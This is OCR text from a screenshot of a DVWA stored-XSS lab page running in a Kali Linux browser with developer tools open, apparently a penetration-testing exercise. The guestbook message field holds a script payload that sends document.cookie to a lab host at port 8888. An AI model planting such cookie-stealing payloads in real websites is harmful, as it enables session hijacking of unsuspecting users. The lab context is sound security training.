 1 2 3 4 2 17:50
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name * francesco
Message *
hola<script>var i = new
Image();i.src="http//:192.168.50.100:8888?c="+document.cookie
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Inherited from div#container
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 2